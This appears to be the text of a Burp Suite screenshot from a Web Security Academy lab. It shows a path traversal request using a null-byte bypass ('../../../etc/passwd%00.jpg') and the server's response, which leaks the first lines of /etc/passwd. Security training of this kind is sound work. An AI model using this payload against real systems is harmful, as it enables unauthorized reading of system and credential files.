 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0ab2008103ca1bf2800d802f00b700b0.web-security-academy.net
3 Cookie: session=TGnO7KlUKlzjNzW3nSfg6kLn7affMoOW
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ab2008103ca1bf2800d802f00b700b0.web-security-academy.net/product?
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin